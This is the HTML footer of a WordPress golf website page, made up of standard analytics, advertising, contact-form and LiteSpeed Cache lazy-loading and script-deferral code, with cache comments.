&copy; 2025 | All Rights Reserved | The Golfing Hub | Maintained by Apercept</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type="litespeed/javascript">(function($){$(document).on('contextmenu','img',function(){return!1})})(jQuery)</script> 
<noscript>
<iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WLD76TW" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
 <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/thegolfinghub.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2312369010514425"
     crossorigin="anonymous"></script>  <script id="td-generated-footer-js" type="litespeed/javascript">jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[3613]")})</script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://thegolfinghub.com/wp-content/litespeed/js/cb8a583f2c6bbcbdbb8fa3aeb1bee124.js?ver=908f5"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 01:19:24 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 01:19:22 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->